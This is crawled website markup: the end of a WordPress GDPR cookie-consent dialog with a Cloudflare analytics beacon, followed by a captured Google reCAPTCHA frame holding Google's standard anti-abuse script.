      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DhP_gcPa5IFpQh31-2RyNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092801561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>